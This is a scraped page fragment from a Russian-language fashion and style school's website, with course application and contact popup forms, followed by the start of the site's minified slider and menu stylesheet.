0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"f39b24d007","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_6947bb4c57769" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_6947bb4c57769"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_6947bb4c5779d" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_6947bb4c5779d"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_6947bb4c577ae" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_6947bb4c577ae" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6947bb4c57859" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6947bb4c57859"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/2013089326.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="2013089326" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B8%D0%B4%D0%B5%D0%B8-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0-%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B9-%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="22cf781ad0">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Хотите учиться в Итальянской школе моды и стиля? </strong><br />
Наш менеджер ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B8%D0%B4%D0%B5%D0%B8-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0-%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B9-%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="a4d0d4e5af">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 14653
content:
div.anythingSlider .anythingControls ul a,div.anythingSlider .anythingControls ul a.cur{color:#000;text-indent:-5000px}.anythingControls ul a.cur{background-position:0 20px}div.anythingSlider .start-stop{display:none}div.anythingSlider.activeSlider .anythingWindow{border-color:#7c9127}div.anythingSlider{display:block;margin:0 auto;overflow:hidden!important;position:relative}div.anythingSlider .anythingWindow{overflow:hidden;position:relative;width:100%;height:100%}.anythingBase{max-width:32766px;background:0 0;list-style:none;position:absolute;top:0;left:0;margin:0;padding:0}.anythingBase .panel{background:0 0;display:block;overflow:hidden;float:left;padding:0;margin:0}div.anythingSlider .arrow{position:absolute;display:block;top:50%!important}div.anythingSlider .arrow a{display:block;height:30px;width:30px;text-align:center;outline:0}div.anythingSlider .arrow a span{display:block;text-indent:-9999px}div.anythingSlider .back.disabled,div.anythingSlider .forward.disabled{display:none}div.anythingSlider .back{left:5px}div.anythingSlider .back a{background-position:0 30px;background-image:url(../images/slideshows/gray_arrows.png)}div.anythingSlider .back a.hover,div.anythingSlider .back a:hover{background-position:0 0}div.anythingSlider .forward{right:5px}div.anythingSlider .forward a{background-position:30px 30px;background-image:url(../images/slideshows/gray_arrows.png)}div.anythingSlider .forward a.hover,div.anythingSlider .forward a:hover{background-position:30px 0}div.anythingSlider .anythingControls{position:absolute;outline:0;display:none;margin-top:-22px;right:2px}div.anythingSlider .anythingControls ul{margin:0;padding:0;float:right}div.anythingSlider .anythingControls ul li{display:block;float:left;margin-left:2px}div.anythingSlider .anythingControls ul a{height:20px;background-image:url(../images/slideshows/gray_pager.png);width:19px;text-indent:-5000px;display:block}div.anythingSlider .anythingControls .anythingNavWindow{overflow:hidden;float:left}div.anythingSlider.rtl .anythingControls ul a{float:right}div.anythingSlider.rtl .anythingControls ul{float:left}div.anythingSlider.rtl .anythingWindow{direction:ltr;unicode-bidi:bidi-override}.anyCaption{background-color:#000;opacity:.6;padding:20px 0 10px;position:absolute;z-index:100;width:100%;bottom:0}.anyCaption h3,.anyCaption p{padding-left:10px;padding-right:10px;color:#fff;margin-bottom:10px}.slidertext,.slidertitle{margin-bottom:10px}div.anythingSlider.Anygreen .back a,div.anythingSlider.Anygreen .forward a{background-image:url(../images/slideshows/green_arrows.png)}div.anythingSlider.Anygreen .anythingControls ul a{background-image:url(../images/slideshows/green_pager.png)}div.anythingSlider.Anyblue .back a,div.anythingSlider.Anyblue .forward a{background-image:url(../images/slideshows/blue_arrows.png)}div.anythingSlider.Anyblue .anythingControls ul a{background-image:url(../images/slideshows/blue_pager.png)}div.anythingSlider.Anyorange .back a,div.anythingSlider.Anyorange .forward a{background-image:url(../images/slideshows/orange_arrows.png)}div.anythingSlider.Anyorange .anythingControls ul a{background-image:url(../images/slideshows/orange_pager.png)}div.anythingSlider.Anypurple .back a,div.anythingSlider.Anypurple .forward a{background-image:url(../images/slideshows/purple_arrows.png)}div.anythingSlider.Anypurple .anythingControls ul a{background-image:url(../images/slideshows/purple_pager.png)}div.anythingSlider.Anyred .back a,div.anythingSlider.Anyred .forward a{background-image:url(../images/slideshows/red_arrows.png)}div.anythingSlider.Anyred .anythingControls ul a{background-image:url(../images/slideshows/red_pager.png)}div.anythingSlider.Anyyellow .back a,div.anythingSlider.Anyyellow .forward a{background-image:url(../images/slideshows/yellow_arrows.png)}div.anythingSlider.Anyyellow .anythingControls ul a{background-image:url(../images/slideshows/yellow_pager.png)}div.anythingSlider-metallic .arrow{top:40%!important}div.anythingSlider-construction .arrow{top:14%!important}div.anythingSlider-minimalist-round .arrow,div.anythingSlider-minimalist-square .arrow{top:45%!important}div.anythingSlider-cs-portfolio .arrow{bottom:-24px!important}div.anythingSlider .arrow a,div.anythingSlider-construction .arrow a,div.anythingSlider-metallic .arrow a,div.anythingSlider-minimalist-round .arrow a,div.anythingSlider-minimalist-square .arrow a{margin:0!important}div.anythingSlider .anythingControls ul.thumbNav a{margin:0}div.anythingSlider .anythingControls .start-stop{display:none!important}div.anythingSlider .anythingControls .anythingNavWindow li{padding:3px 0 0}div.anythingSlider-cs-portfolio .anythingControls .anythingNavWindow{margin:18px 0 0}.ddsmoothmenuh{width:100%;float:left}.ddsmoothmenuh ul{z-index:100;margin:0;padding:0;list-style-type:none;float:right}.ddsmoothmenuh ul li{position:relative;display:inline;float:left}.ddsmoothmenuh ul li a{display:block;padding:8px 10px;text-decoration:none}* html .ddsmoothmenuh ul li a{display:inline-block}.ddsmoothmenuh ul li ul{position:absolute;left:0;display:none;visibility:hidden}.ddsmoothmenuh ul li ul li{display:list-item;float:none}.ddsmoothmenuh ul li ul li ul{top:0}.ddsmoothmenuh ul li ul li a{padding:5px;margin:0;border-top-width:0}.ddsmoothmenuh.center>ul{margin:0 auto;float:none}* html .ddsmoothmenuh{height:1%}.downarrowclass{position:absolute;top:12px;right:7px}.rightarrowclass{position:absolute;top:6px;right:5px}.ddshadow{position:absolute;left:0;top:0;width:0;height:0}.toplevelshadow{opacity:.8}.ddsmoothmenuv ul{margin:0;padding:0;width:100%;list-style-type:none}.ddsmoothmenuv ul li{position:relative}.ddsmoothmenuv ul li a{display:block;overflow:auto;text-decoration:none;padding:6px}.ddsmoothmenuv ul li ul{position:absolute;top:0;font-weight:400;visibility:hidden}* html .ddsmoothmenuv ul li{float:left;height:1%}* html .ddsmoothmenuv ul li a{height:1%}.ei-slider-large li,.ei-slider-loading{top:0;height:100%;left:0}.ei-slider-large,.ei-slider-large li{overflow:hidden;height:100%;width:100%}.ei-slider{position:relative;width:100%;max-width:1920px;margin:0 auto}.ei-slider-loading{width:100%;position:absolute;z-index:999;background:rgba(0,0,0,.9);color:#fff;text-align:center;line-height:400px}.ei-slider-large{position:relative}ul.ei-slider-large{margin:0}.ei-slider-large li{position:absolute}.ei-slider-large li img{width:100%}.ei-title{position:absolute;right:50%;margin-right:13%;top:30%}.ei-title h2,.ei-title h3{text-align:right}.ei-title h2{font-size:40px;line-height:50px;font-family:'Playfair Display',serif;font-style:italic;color:#b5b5b5}.ei-title h3{font-size:70px;line-height:70px;font-family:'Open Sans Condensed',sans-serif;text-transform:uppercase;color:#000}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:10;text-indent:-9000px;background:#000;background:rgba(0,0,0,.9)}.ei-slider-thumbs li a{display:block;text-indent:-9000px;background:#666;width:100%;height:100%;cursor:pointer;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.3),0 1px 0 1px rgba(255,255,255,.5);-moz-box-shadow:0 1px 1px 0 rgba(0,0,0,.3),0 1px 0 1px rgba(255,255,255,.5);box-shadow:0 1px 1px 0 rgba(0,0,0,.3),0 1px 0 1px rgba(255,255,255,.5);-webkit-transition:background .2s ease;-moz-transition:background .2s ease;-o-transition:background .2s ease;-ms-transition:background .2s ease;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-ms-transition:all .4s ease;transition:all .4s ease;-webkit-box-reflect:below 0 -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}@media screen and (max-width:830px){.ei-title,.ei-title h2,.ei-title h3{text-align:center}.ei-title{position:absolute;right:0;margin-right:0;width:100%;top:auto;bottom:10px;background:#fff;background:rgba(255,255,255,.9);padding:5px 0}.ei-title h2{font-size:20px;line-height:24px}.ei-title h3{font-size:30px;line-height:40px}}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none}.flex-container,.flexslider{overflow:hidden;margin-bottom:0}.flexslider{padding:0;margin:0 0 20px;background:#fff;position:relative;zoom:1}.flex-direction-nav .flex-next,.flex-direction-nav .flex-prev{background-image:url(../images/arrow-bullet.png);background-position:center center}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;max-width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.flexslider .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.featured-image .flexslider{margin:0}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{height:0}.flex-direction-nav a{width:30px;height:30px;margin:-20px 0 0;display:block;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease}.flex-direction-nav .flex-next{right:0}.flex-direction-nav .flex-prev{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);filter:progid: DXImageTransform.Microsoft.BasicImage(rotation=2);left:0}.flexslider:hover .flex-next{opacity:.8;right:0}.flexslider:hover .flex-prev{opacity:.8;left:0}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{width:100%;position:absolute;bottom:0;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flex-caption{position:absolute;background:rgba(0,0,0,.6);width:100%;padding:2%;color:#fff;left:0;bottom:0;margin:0}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:0}.flex-direction-nav .flex-next{opacity:1;right:0}}.theme-bar .nivo-controlNav,.theme-ultimatum .nivo-directionNav a{-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.nivo-box,.nivo-caption,.nivoSlider{overflow:hidden}.nivoSlider{position:relative;width:100%;height:auto}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-box,.nivo-slice{z-index:5;position:absolute}.nivo-box,.nivo-box img,.nivo-slice{display:block}.nivo-slice{height:100%;top:0}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}.theme-ultimatum{position:relative}.theme-ultimatum .nivoSlider{position:relative;background:url(../images/slideshows/loading.gif) 50% 50% no-repeat #fff;margin-bottom:0}.theme-ultimatum .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-ultimatum .nivoSlider a{border:0;display:block}.theme-ultimatum .nivo-controlNav{bottom:3px;position:absolute;right:3px;text-align:center;padding:0;z-index:999}.theme-ultimatum .nivo-controlNav a{display:inline-block;width:19px;height:20px;background:url(../images/slideshows/gray_pager.png) no-repeat;text-indent:-9999px;border:0;margin:0 2px}.theme-ultimatum .nivo-controlNav a.active{background-position:0 -20px}.theme-ultimatum .nivo-directionNav a{display:block;width:30px;height:30px;background:url(../images/slideshows/gray_arrows.png) no-repeat;text-indent:-9999px;border:0;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.theme-ultimatum:hover .nivo-directionNav a{opacity:1}.theme-ultimatum a.nivo-nextNav{background-position:-30px 0;right:15px}.theme-ultimatum a.nivo-prevNav{left:15px}.theme-ultimatum .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-ultimatum .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-ultimatum .nivo-caption a:hover{color:#fff}.theme-ultimatum .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-ultimatum .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-ultimatum .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.theme-ultimatum.nivoblue .nivo-controlNav a{background-image:url(../images/slideshows/blue_pager.png)}.theme-ultimatum.nivoblue .nivo-directionNav 